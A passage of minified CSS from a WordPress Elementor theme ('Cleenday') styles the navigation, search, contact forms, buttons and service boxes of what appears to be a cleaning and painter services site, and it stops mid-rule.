.hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17423 .elementor-element.elementor-element-5214ac6{margin-top:-75px;margin-bottom:0}.elementor-17423 .elementor-element.elementor-element-2093479:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17423 .elementor-element.elementor-element-2093479{border-radius:12px 12px 12px 12px}.elementor-17423 .elementor-element.elementor-element-2093479{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17423 .elementor-element.elementor-element-bed6684{width:30%}.elementor-17423 .elementor-element.elementor-element-bed6684.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17423 .elementor-element.elementor-element-bed6684.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17423 .elementor-element.elementor-element-bed6684>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17423 .elementor-element.elementor-element-46bce5b .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17423 .elementor-element.elementor-element-ff26300{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17423 .elementor-element.elementor-element-fe49988{width:70%}.elementor-17423 .elementor-element.elementor-element-fe49988.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17423 .elementor-element.elementor-element-fe49988>.elementor-element-populated{padding:0}.elementor-17423 .elementor-element.elementor-element-cec012e{--spacer-size:30px}.elementor-17423 .elementor-element.elementor-element-4fca777 .dbl-title_2{color:#ff630e}.elementor-17423 .elementor-element.elementor-element-4fca777 .dbl-title_3{color:#292929}.elementor-17423 .elementor-element.elementor-element-4fca777 .dbl__subtitle{color:grey;margin:0 0 9px 0}.elementor-17423 .elementor-element.elementor-element-4fca777 .dbl__subtitle:before{display:inline-block}.elementor-17423 .elementor-element.elementor-element-7dfa43f{--spacer-size:30px}.elementor-17423 .elementor-element.elementor-element-34507c2 .wgl-service-box_title{margin:0 0 10px 0;color:#fff}.elementor-17423 .elementor-element.elementor-element-34507c2 .wgl-service-box_button{padding:11px 42px 9px 42px;border-radius:6px 6px 0 0;background-color:#4b494d}.elementor-17423 .elementor-element.elementor-element-34507c2 .wgl-service-box_button span{color:#fff}.elementor-17423 .elementor-element.elementor-element-34507c2 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Painter-Services.png);background-position:bottom center;background-repeat:no-repeat;background-size:cover}.elementor-17423 .elementor-element.elementor-element-34507c2 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17423 .elementor-element.elementor-element-34507c2 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17423 .elementor-element.elementor-element-34507c2 .elementor-widget-container,.elementor-17423 .elementor-element.elementor-element-34507c2 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17423 .elementor-element.elementor-element-34507c2 .wgl-service-box{padding:96px 20px 0 20px}@media (min-width:1025px){.elementor-17423 .elementor-element.elementor-element-2093479:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}@media (max-width:1024px){.elementor-17423 .elementor-element.elementor-element-46bce5b{text-align:center}.elementor-17423 .elementor-element.elementor-element-ff26300{text-align:center}}@media (max-width:767px){.elementor-17423 .elementor-element.elementor-element-46bce5b .elementor-heading-title{font-size:32px}.elementor-17423 .elementor-element.elementor-element-ff26300{font-size:18px}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd 